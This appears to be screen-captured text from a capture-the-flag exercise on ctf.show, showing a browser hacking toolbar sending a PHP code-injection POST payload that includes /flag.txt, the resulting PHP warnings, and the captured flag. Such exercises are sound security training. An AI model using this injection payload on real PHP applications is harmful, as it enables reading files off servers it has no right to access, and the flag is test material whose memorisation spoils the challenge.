 Load URL
https://3482fc42-0ce8-4009-be0e-506f871f2758.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag.txt");ob_end_flush();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7fac6949-bfca-4e83-a57f-d5db68eb2383}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗？